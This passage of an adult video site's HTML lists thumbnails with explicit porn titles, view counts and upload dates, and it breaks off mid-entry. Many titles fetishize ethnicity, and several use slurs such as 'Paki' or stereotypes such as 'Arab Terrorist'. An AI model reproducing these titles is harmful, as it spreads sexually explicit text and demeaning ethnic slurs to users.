                            <img data-sg="e797c101b205cc28" src="/thumbs/728/16688019157270514728_0.jpg" alt="Indian Massage Porn With Horny Lily" width="400" height="225">
                        </div>
                        <p>Indian Massage Porn With Horny Lily</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:02</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15904902409867156011/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="dcb990795762da2b" src="/thumbs/11/15904902409867156011_0.jpg" alt="India Summer and Hunter Bryce dominate in ffm" width="400" height="225">
                        </div>
                        <p>India Summer and Hunter Bryce dominate in ffm</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15503817342490468633/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d7289fbaf1af6119" src="/thumbs/633/15503817342490468633_0.jpg" alt="Depending On Your Indian Mistress" width="400" height="225">
                        </div>
                        <p>Depending On Your Indian Mistress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15408227399095303637/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d5d5052ee5843dd5" src="/thumbs/637/15408227399095303637_0.jpg" alt="Blowjob Mistress Indian Cock" width="400" height="225">
                        </div>
                        <p>Blowjob Mistress Indian Cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 14:09</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13685620947608492312/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bded17be08d95918" src="/thumbs/312/13685620947608492312_0.jpg" alt="Hairy Tamil Femdom Sitara Teases You in Hot Dark Pantyhose" width="400" height="225">
                        </div>
                        <p>Hairy Tamil Femdom Sitara Teases You in Hot Dark Pantyhose</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:17</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958838004401364/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ef44b44d4" src="/thumbs/364/13554958838004401364_0.jpg" alt="Indian Girl Gets Surprised When Guy Cums" width="400" height="225">
                        </div>
                        <p>Indian Girl Gets Surprised When Guy Cums</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 45</span>
                        <span><i class="la la-clock"></i> 6:22</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13345648759934183080/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="b93544d6c10266a8" src="/thumbs/80/13345648759934183080_0.jpg" alt="India Summer and her much y. slave" width="400" height="225">
                        </div>
                        <p>India Summer and her much y. slave</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10</span>
                        <span><i class="la la-clock"></i> 5:46</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12657682779823287654/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="afa91f6ccaf22d66" src="/thumbs/654/12657682779823287654_0.jpg" alt="rough femdom fucking in amazon my sissy cuckold bondage hard fucking him and making him cum" width="400" height="225">
                        </div>
                        <p>rough femdom fucking in amazon my sissy cuckold bondage hard fucking him and making him cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 19:53</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12360492348666733731/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ab894a4d6b36e4a3" src="/thumbs/731/12360492348666733731_0.jpg" alt="Indian Bhabhi Ne Dever Ko Kaha Ander Mat karo Dever Ji Full Hindi Audio Desi Homemade" width="400" height="225">
                        </div>
                        <p>Indian Bhabhi Ne Dever Ko Kaha Ander Mat karo Dever Ji Full Hindi Audio Desi Homemade</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:35</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11521848659188681929/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="9fe5d44f66c08cc9" src="/thumbs/929/11521848659188681929_0.jpg" alt="Desi Girl Tina Got A Big Cock And Sucked It" width="400" height="225">
                        </div>
                        <p>Desi Girl Tina Got A Big Cock And Sucked It</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 6:03</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8339332380261813267/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="73bb429dbd6b0c13" src="/thumbs/267/8339332380261813267_0.jpg" alt="Beautiful Anal Sex Mistress" width="400" height="225">
                        </div>
                        <p>Beautiful Anal Sex Mistress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 12:07</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8332654142794683578/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="73a388cb6976d4ba" src="/thumbs/578/8332654142794683578_0.jpg" alt="Arab Wife – Blowjob And Dirty Talk With Indian Servant" width="400" height="225">
                        </div>
                        <p>Arab Wife – Blowjob And Dirty Talk With Indian Servant</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:18</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7174844681062002560/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="63922b39354d2f80" src="/thumbs/560/7174844681062002560_0.jpg" alt="She just wants hot and hard sex xxx porn video desi" width="400" height="225">
                        </div>
                        <p>She just wants hot and hard sex xxx porn video desi</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 9:54</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5966367476413265093/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="52cccb9bcf0e74c5" src="/thumbs/93/5966367476413265093_0.jpg" alt="HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA" width="400" height="225">
                        </div>
                        <p>HUGE DESI BUTT IN GHETTO YOGA PANTS JOI HAND-JOB OFF INSTRUCTION WITH FEMDOM TEASE SULTRY SITARA</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:10</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4798659648901240000/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="42984386bac254c0" src="/thumbs/0/4798659648901240000_0.jpg" alt="Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy" width="400" height="225">
                        </div>
                        <p>Indian Aunty Anita Singh In Blue Desi Dress Fingering Pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:24</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4669547758817278076/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="40cd90f24206787c" src="/thumbs/76/4669547758817278076_0.jpg" alt="South Indian Bhabhi with big ass squirting hard fucking" width="400" height="225">
                        </div>
                        <p>South Indian Bhabhi with big ass squirting hard fucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 10:35</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735226884110/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f9b7b00e" src="/thumbs/110/2705852735226884110_0.jpg" alt="Cheantin wife enjoyin with husbands friend" width="400" height="225">
                        </div>
                        <p>Cheantin wife enjoyin with husbands friend</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 46</span>
                        <span><i class="la la-clock"></i> 3:08</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735211604871/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg" alt="Indian Aunty blowjob husband(with audio)" width="400" height="225">
                        </div>
                        <p>Indian Aunty blowjob husband(with audio)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 86</span>
                        <span><i class="la la-clock"></i> 0:34</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735185296460/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f73d1c4c" src="/thumbs/460/2705852735185296460_0.jpg" alt="Tamil couple first night" width="400" height="225">
                        </div>
                        <p>Tamil couple first night</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 42</span>
                        <span><i class="la la-clock"></i> 1:03</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735138006861/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f46b874d" src="/thumbs/861/2705852735138006861_0.jpg" alt="Lifting Her Dress" width="400" height="225">
                        </div>
                        <p>Lifting Her Dress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 50</span>
                        <span><i class="la la-clock"></i> 0:18</span>
                        <span><i class="la la-cloud-upload"></i> 23.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735086477936/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f1594270" src="/thumbs/936/2705852735086477936_0.jpg" alt="Hijab dance" width="400" height="225">
                        </div>
                        <p>Hijab dance</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 73</span>
                        <span><i class="la la-clock"></i> 0:08</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734948440478/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e91ef99e" src="/thumbs/478/2705852734948440478_0.jpg" alt="Desi girl in jungle" width="400" height="225">
                        </div>
                        <p>Desi girl in jungle</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 58</span>
                        <span><i class="la la-clock"></i> 3:26</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734944423683/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e8e1af03" src="/thumbs/683/2705852734944423683_0.jpg" alt="Small Oriental Paki Penis can only shag this Pak Begums Anus" width="400" height="225">
                        </div>
                        <p>Small Oriental Paki Penis can only shag this Pak Begums Anus</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 77</span>
                        <span><i class="la la-clock"></i> 1:42</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734017708285/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9b1a520fd" src="/thumbs/285/2705852734017708285_0.jpg" alt="Whipped cream, big cucumber and 3 models laughing" width="400" height="225">
                        </div>
                        <p>Whipped cream, big cucumber and 3 models laughing</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 44</span>
                        <span><i class="la la-clock"></i> 6:21</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733978273356/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9af4b664c" src="/thumbs/356/2705852733978273356_0.jpg" alt="Kavita bhabhi part 1st E02" width="400" height="225">
                        </div>
                        <p>Kavita bhabhi part 1st E02</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 75</span>
                        <span><i class="la la-clock"></i> 24:28</span>
                        <span><i class="la la-cloud-upload"></i> 27.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733664774905/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99c9bcaf9" src="/thumbs/905/2705852733664774905_0.jpg" alt="Hot indian bollywood actarss" width="400" height="225">
                        </div>
                        <p>Hot indian bollywood actarss</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 39</span>
                        <span><i class="la la-clock"></i> 3:20</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733528080620/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg" alt="Indian Couple Fucking Hard Homemade" width="400" height="225">
                        </div>
                        <p>Indian Couple Fucking Hard Homemade</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 53</span>
                        <span><i class="la la-clock"></i> 4:25</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733118581650/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97c0d8b92" src="/thumbs/650/2705852733118581650_0.jpg" alt="Snickers in the ass (cam humiliation)" width="400" height="225">
                        </div>
                        <p>Snickers in the ass (cam humiliation)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 35</span>
                        <span><i class="la la-clock"></i> 6:58</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733052591482/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9781e9d7a" src="/thumbs/482/2705852733052591482_0.jpg" alt="Nurse Probes and Jerks Patient" width="400" height="225">
                        </div>
                        <p>Nurse Probes and Jerks Patient</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 64</span>
                        <span><i class="la la-clock"></i> 11:33</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733038312372/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97744bbb4" src="/thumbs/372/2705852733038312372_0.jpg" alt="Indian desi wife teasing devar with legs cuckold husband" width="400" height="225">
                        </div>
                        <p>Indian desi wife teasing devar with legs cuckold husband</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 44</span>
                        <span><i class="la la-clock"></i> 0:39</span>
                        <span><i class="la la-cloud-upload"></i> 21.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732699590700/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb96314402c" src="/thumbs/700/2705852732699590700_0.jpg" alt="Hubby films wife with her Black Bull frmxd com" width="400" height="225">
                        </div>
                        <p>Hubby films wife with her Black Bull frmxd com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 37</span>
                        <span><i class="la la-clock"></i> 14:48</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731874017894/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb931df0266" src="/thumbs/894/2705852731874017894_0.jpg" alt="Mit der Reitpeitsche die geile Votze Befriedigt !!" width="400" height="225">
                        </div>
                        <p>Mit der Reitpeitsche die geile Votze Befriedigt !!</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 37</span>
                        <span><i class="la la-clock"></i> 23:17</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731677207428/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92623eb84" src="/thumbs/428/2705852731677207428_0.jpg" alt="Indian Oilde Massage Handjob &amp; Cumshot" width="400" height="225">
                        </div>
                        <p>Indian Oilde Massage Handjob &amp; Cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 63</span>
                        <span><i class="la la-clock"></i> 12:46</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731470768865/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb919d5eae1" src="/thumbs/865/2705852731470768865_0.jpg" alt="Hot tamil aunty" width="400" height="225">
                        </div>
                        <p>Hot tamil aunty</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 37</span>
                        <span><i class="la la-clock"></i> 4:17</span>
                        <span><i class="la la-cloud-upload"></i> 25.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731469094415/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb919bc5e0f" src="/thumbs/415/2705852731469094415_0.jpg" alt="Under The Desk" width="400" height="225">
                        </div>
                        <p>Under The Desk</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 41</span>
                        <span><i class="la la-clock"></i> 3:22</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731101327143/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb903d0af27" src="/thumbs/143/2705852731101327143_0.jpg" alt="Indan pissing" width="400" height="225">
                        </div>
                        <p>Indan pissing</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 41</span>
                        <span><i class="la la-clock"></i> 3:32</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897268320360/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="400" height="225">
                        </div>
                        <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 60</span>
                        <span><i class="la la-clock"></i> 21:11</span>
                        <span><i class="la la-cloud-upload"></i> 24.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896251761277/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7517fbc127d" src="/thumbs/277/1892856896251761277_0.jpg" alt="Indiangyal Nylons FJ" width="400" height="225">
                        </div>
                        <p>Indiangyal Nylons FJ</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 53</span>
                        <span><i class="la la-clock"></i> 14:31</span>
                        <span><i class="la la-cloud-upload"></i> 7.05.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895341447842/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7514979caa2" src="/thumbs/842/1892856895341447842_0.jpg" alt="Misstress Nia - Indian Femdom - POV Ball busting" width="400" height="225">
                        </div>
                        <p>Misstress Nia - Indian Femdom - POV Ball busting</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 52</span>
                        <span><i class="la la-clock"></i> 3:36</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1743631951275340717/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1832a00582c9b3ad" src="/thumbs/717/1743631951275340717_0.jpg" alt="Erotic And Adventurous Indian Couple Making Love" width="400" height="225">
                        </div>
                        <p>Erotic And Adventurous Indian Couple Making Love</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 13:03</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547765628223/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251c1dd4d3f" src="/thumbs/223/1426482547765628223_0.jpg" alt="Indian Girl Gets Surprised When Guy Cums" width="400" height="225">
                        </div>
                        <p>Indian Girl Gets Surprised When Guy Cums</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 6:22</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735046356877/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9eef50f8d" src="/thumbs/877/2705852735046356877_0.jpg" alt="Paki feet rate and comment" width="400" height="225">
                        </div>
                        <p>Paki feet rate and comment</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6</span>
                        <span><i class="la la-clock"></i> 3:43</span>
                        <span><i class="la la-cloud-upload"></i> 28.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895969139733/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7516ee39c15" src="/thumbs/733/1892856895969139733_0.jpg" alt="Indian - BBW Domme gets her pussy licked" width="400" height="225">
                        </div>
                        <p>Indian - BBW Domme gets her pussy licked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9</span>
                        <span><i class="la la-clock"></i> 6:22</span>
                        <span><i class="la la-cloud-upload"></i> 7.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856897783688323/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751db0b6c83" src="/thumbs/323/1892856897783688323_0.jpg" alt="British Indian Anal fisting by Shanghai bueaty" width="400" height="225">
                        </div>
                        <p>British Indian Anal fisting by Shanghai bueaty</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 17</span>
                        <span><i class="la la-clock"></i> 10:14</span>
                        <span><i class="la la-cloud-upload"></i> 9.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895592930112/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75158771b40" src="/thumbs/112/1892856895592930112_0.jpg" alt="Horny desi giving blowjob in diff positions" width="400" height="225">
                        </div>
                        <p>Horny desi giving blowjob in diff positions</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15</span>
                        <span><i class="la la-clock"></i> 1:20</span>
                        <span><i class="la la-cloud-upload"></i> 9.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2812812155706335920/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="27091dc0b0c6e2b0" src="/thumbs/920/2812812155706335920_0.jpg" alt="THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!" width="400" height="225">
                        </div>
                        <p>THIS IS HOW TRAIN MY SLAVE TO BE AN USEFUL SLAVE FOR HIS GODDES !!</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 19:38</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895156051213/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7513e6cdd0d" src="/thumbs/213/1892856895156051213_0.jpg" alt="Small Oriental Paki Penis can only shag this Pak Begums Anus" width="400" height="225">
                        </div>
                        <p>Small Oriental Paki Penis can only shag this Pak Begums Anus</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 45</span>
                        <span><i class="la la-clock"></i> 1:42</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895887717204/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c7516a093354" src="/thumbs/204/1892856895887717204_0.jpg" alt="Indian beautiful mistress foot worship" width="400" height="225">
                        </div>
                        <p>Indian beautiful mistress foot worship</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 41</span>
                        <span><i class="la la-clock"></i> 6:02</span>
                        <span><i class="la la-cloud-upload"></i> 22.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732454115539/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
